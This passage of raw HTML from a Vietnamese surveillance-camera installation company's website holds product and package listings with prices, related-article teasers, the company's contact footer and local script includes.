                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cameracosoyte.webp" alt="lắp camera cho cơ sở y tế giá rẻ, thiết bị camera an ninh y tế, dịch vụ lắp đặt camera y tế, giá cả camera an ninh y tế, công ty lắp đặt camera cơ sở y tế, camera an ninh cho cơ sở y tế" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng.">
                                                            Lắp Camera Cho Cơ Sở Y Tế Giá Rẻ   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Với kinh nghiệm lâu năm trong lĩnh vực cung cấp và lắp đặt hệ thống camera an ninh, chúng tôi tự hào giới thiệu dịch vụ lắp camera cho cơ sở y tế với giá cả phải chăng.  Hệ thống...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Review-Camera-Cube-EZVIZ-C1C.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/C1Ca.webp" alt="Review Camera Cube EZVIZ C1C, EZVIZ Camera Cube C1C review, EZVIZ C1C camera specs, EZVIZ C1C surveillance camera, EZVIZ C1C features, EZVIZ C1C performance, EZVIZ C1C user experience" title="Camera Cube EZVIZ C1C là một chiếc camera an ninh trong nhà nhỏ gọn, đơn giản, dễ sử dụng. Với độ phân giải 1080p, camera này cho hình ảnh sắc nét, chất lượng. Thiết kế hiện đại, tính năng phát hiện chuyển động thông minh giúp bảo vệ nhà cửa hiệu quả. Tích hợp công nghệ hồng ngoại, camera C1C có khả năng quan sát ban đêm tốt. Đặc biệt, kết nối Wi-Fi dễ dàng, cho phép người dùng theo dõi từ xa qua ứng dụng điện thoại." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Review-Camera-Cube-EZVIZ-C1C.vn" title="Camera Cube EZVIZ C1C là một chiếc camera an ninh trong nhà nhỏ gọn, đơn giản, dễ sử dụng. Với độ phân giải 1080p, camera này cho hình ảnh sắc nét, chất lượng. Thiết kế hiện đại, tính năng phát hiện chuyển động thông minh giúp bảo vệ nhà cửa hiệu quả. Tích hợp công nghệ hồng ngoại, camera C1C có khả năng quan sát ban đêm tốt. Đặc biệt, kết nối Wi-Fi dễ dàng, cho phép người dùng theo dõi từ xa qua ứng dụng điện thoại.">
                                                            Review Camera Cube EZVIZ C1C   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera Cube EZVIZ C1C với thiết kế nhỏ gọn, kết nối wifi nhanh chóng, góc nhìn rộng cùng chất lượng hình ảnh full HD 1080p mang lại cho người dùng trải nghiệm sử dụng camera hài...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-so-camera-Can-Quan-Tam.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/thong-so-ky-thuat-camera-can-quan-tam.webp" alt="thông số camera cần quan tâm, thông số camera nổi bật, nên quan tâm những thông số camera nào, thông số camera chính hãng, tư vấn lắp camera, khảo sát lắp camera. lắp camera giá rẻ, lắp camera chính hãng, mua camera giá rẻ chính hãng" title="Việc lắp đặt camera đang trở nên phổ biến vì nhiều tính năng thông minh kèm theo đó là giá thành hợp lý. Bên cạnh đó việc lựa chọn camera cũng khó khăn vì có quá nhiều mẫu camera xuất hiện trên thị trường, vậy việc chọn mẫu camera phù hợp để sử dụng là vô cùng quan trọng. Những thông số cần quan tâm khi lựa chọn camera như: độ phân giải, chống nước, ghi âm, loa, phát hiện người, phát hiện chuyển động, báo nhiệt, đèn trợ sáng...Nếu bạn đang có bất kì thắc mắc hay không biết nên chọn mẫu camera quan sát nào phù hợp để lắp đặt, hãy liên hệ ngay với An Thành Phát để được tư vấn, lắp đặt ngay nhé." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-so-camera-Can-Quan-Tam.vn" title="Việc lắp đặt camera đang trở nên phổ biến vì nhiều tính năng thông minh kèm theo đó là giá thành hợp lý. Bên cạnh đó việc lựa chọn camera cũng khó khăn vì có quá nhiều mẫu camera xuất hiện trên thị trường, vậy việc chọn mẫu camera phù hợp để sử dụng là vô cùng quan trọng. Những thông số cần quan tâm khi lựa chọn camera như: độ phân giải, chống nước, ghi âm, loa, phát hiện người, phát hiện chuyển động, báo nhiệt, đèn trợ sáng...Nếu bạn đang có bất kì thắc mắc hay không biết nên chọn mẫu camera quan sát nào phù hợp để lắp đặt, hãy liên hệ ngay với An Thành Phát để được tư vấn, lắp đặt ngay nhé.">
                                                            Thông Số Camera Cần Quan Tâm   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Khi chọn mua camera, các thông số quan trọng cần xem xét bao gồm độ phân giải, khẩu độ, cảm biến hình ảnh, khả năng zoom, chất lượng quay video, đèn flash, tính năng chống rung và...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/THONG-SO-CAMERA-PHU-HOP-CHO--GIA-DINH-CAN-QUAN-TAM.webp" alt="thông số camera cho gia đình, camera gia đình, lắp camera gia đình, tư vấn lắp camera gia đình, mua camera lắp cho gia đình, lắp camera gia đình giá rẻ, lắp camera gia đình chính hãng, lắp camera gia đình chuyên nghiệp, lắp camera gia đình nhanh chóng" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé.">
                                                            Thông Số Camera Phù Hợp Cho Gia Đình Cần Quan Tâm   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera là một thiết bị không thể thiếu trong việc giữ an toàn cho gia đình.  Để đảm bảo an ninh tốt nhất, các thông số cần quan tâm khi chọn camera cho gia đình bao gồm độ phân...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Goi-camera-quan-sat-cong-trinh-2k.htm"><b> Gói camera quan sát công trình 2k</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>7,500,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,700,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Gói camera quan sát công trình 2k Dahua là một sự lựa chọn hoàn hảo cho việc bảo vệ văn phòng và gia đình của bạn.  Với thiết kế nhỏ gọn và tinh tế, sản phẩm này sẽ không làm xấu đi sự sang trọng của không gian
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Goi-Camera-Van-Phong-Gia-Re-4MP.htm"><b> Gói Camera Văn Phòng Giá Rẻ 4MP</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>10,081,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 14,000,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Combo Gói Camera Văn Phòng Giá Rẻ 4MP Dahua là một sản phẩm chất lượng cao, được ưa chuộng và tin dùng bởi người Việt.  Với công nghệ AI tiên tiến, Combo Gói Camera có khả năng giám sát và bảo vệ công trình cao cấp, đáng tin cậy
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Goi-camera-tiem-vang-sieu-net.htm"><b> Gói camera tiệm vàng siêu nét</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>10,325,800 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 16,000,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Bộ camera Công Nghệ Mới Độ Phân Giải Cao của Dahua với giá siêu rẻ mang lại hình ảnh sáng và chi tiết nhờ công nghệ mới.  Được trang bị công nghệ IP POE, camera không bị giảm chất lượng hình ảnh
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Lap-Camera-Giam-Sat-Goc-Rong-Tron-Goi.htm"><b> Lắp Camera Giám Sát Góc Rộng Trọn Gói</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>9,500,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 13,600,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Thiết kế trọn bộ Lắp Camera Giám Sát Góc Rộng Trọn Gói Hikvision là một giải pháp hoàn hảo cho việc giám sát và bảo vệ an ninh.  Với chiết khấu cao được áp dụng cho các sản...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm" alt="Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD lắp camera công ty giá rẻ, khảo sát lắp camera công ty, tư vấn lắp camera công ty, lắp camera công ty chuyên nghiệp, lắp camera công ty uy tín, lắp camera công ty không phát sinh, lắp camera công ty trọn gói" title="Lắp đặt trọn bộ camera công ty giá rẻ Full HD chất lượng hình ảnh 2.0 MP là giải pháp tuyệt vời để đảm bảo an ninh tại công ty. Hệ thống camera trang bị thu hình chất lượng, giúp quan sát rõ nét mọi góc nhìn. Với sự hỗ trợ của công nghệ Full HD, hình ảnh được tái tạo trung thực, không bị mờ hay bị lóa. Điều này giúp công ty có thể dễ dàng nhận diện, ghi lại các sự cố xảy ra và tăng cường sự an toàn và bảo vệ tài sản. Bên cạnh đó, giá thành rẻ giúp công ty tiết kiệm chi phí mà vẫn đảm bảo được chất lượng.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16D0T-IRP-DS-7204HGHI-K1.webp" alt="lắp camera công ty giá rẻ, khảo sát lắp camera công ty, tư vấn lắp camera công ty, lắp camera công ty chuyên nghiệp, lắp camera công ty uy tín, lắp camera công ty không phát sinh, lắp camera công ty trọn gói" title="Lắp đặt trọn bộ camera công ty giá rẻ Full HD chất lượng hình ảnh 2.0 MP là giải pháp tuyệt vời để đảm bảo an ninh tại công ty. Hệ thống camera trang bị thu hình chất lượng, giúp quan sát rõ nét mọi góc nhìn. Với sự hỗ trợ của công nghệ Full HD, hình ảnh được tái tạo trung thực, không bị mờ hay bị lóa. Điều này giúp công ty có thể dễ dàng nhận diện, ghi lại các sự cố xảy ra và tăng cường sự an toàn và bảo vệ tài sản. Bên cạnh đó, giá thành rẻ giúp công ty tiết kiệm chi phí mà vẫn đảm bảo được chất lượng." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm">   Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>4,000,000 ₫</b> </span>
                              <span class="giatt-left">6,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Combo Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD Hikvision là một giải pháp hiệu quả cho việc giám sát an ninh trong công trình nhỏ.  Bộ combo này bao gồm các thiết bị chất...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm" alt="Lắp Đặt Bộ Camera Full HD 1080P Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera full hd 1080p, lắp camera full hd 1080p giá rẻ, camera full hd 1080p giá rẻ, camera full hd 1080p chính hãng, sửa camera full hd 1080p" title="Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/KX-C2003S5-VN-KX-7104Ai-VN.webp" alt="Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera full hd 1080p, lắp camera full hd 1080p giá rẻ, camera full hd 1080p giá rẻ, camera full hd 1080p chính hãng, sửa camera full hd 1080p" title="Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm">   Lắp Đặt Bộ Camera Full HD 1080P</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>6,500,000 ₫</b> </span>
                              <span class="giatt-left">8,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Bộ camera Công Nghệ Mới Ngoài Trời của KBvision là giải pháp an ninh hiệu quả với giá cả siêu rẻ.  Hình ảnh sáng và rõ nét được tái tạo nhờ vào công nghệ mới và các thông số kỹ thuật cao cấp</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
